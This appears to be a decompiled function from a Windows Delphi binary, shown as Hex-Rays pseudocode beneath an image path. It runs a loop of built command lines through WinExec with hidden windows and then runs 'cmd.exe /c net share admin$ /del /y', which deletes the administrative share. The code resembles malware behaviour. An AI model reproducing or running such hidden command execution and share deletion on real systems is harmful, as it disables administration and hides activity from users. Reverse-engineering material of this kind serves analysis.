 int __usercall sub_40CDEC@<eax>(unsigned int a1@<ebx>, unsigned int a2@<edi>, unsigned int a3@<esi>)
{
  int v3; // ebx
  const CHAR *lpCmdLine; // eax
  unsigned int v6[4]; // [esp-10h] [ebp-1Ch] BYREF
  int v7; // [esp+0h] [ebp-Ch] BYREF
  int v8; // [esp+4h] [ebp-8h] BYREF
  int v9; // [esp+8h] [ebp-4h] BYREF
  int savedregs; // [esp+Ch] [ebp+0h] BYREF

  v9 = 0;
  v8 = 0;
  v7 = 0;
  v6[3] = a1;
  v6[2] = (unsigned int)&savedregs;
  v6[1] = (unsigned int)&loc_40CE80;
  v6[0] = (unsigned int)NtCurrentTeb()->NtTib.ExceptionList;
  __writefsdword(0, (unsigned int)v6);
  sub_4075A4((int)&v9, a1, a2, a3);
  v3 = unknown_libname_113(v9);
  if ( v3 >= 1 )
  {
    do
    {
      unknown_libname_108((int)&v7);
      System::__linkproc__ LStrCatN(&v8, 3);
      lpCmdLine = (const CHAR *)System::__linkproc__ LStrToPChar(v8);
      WinExec(lpCmdLine, 0);
      --v3;
    }
    while ( v3 );
  }
  WinExec(
    CmdLine,                                    // "cmd.exe /c net share admin$ /del /y"
    0);
  __writefsdword(0, v6[0]);
  return System::__linkproc__ LStrArrayClr(&loc_40CE87);
}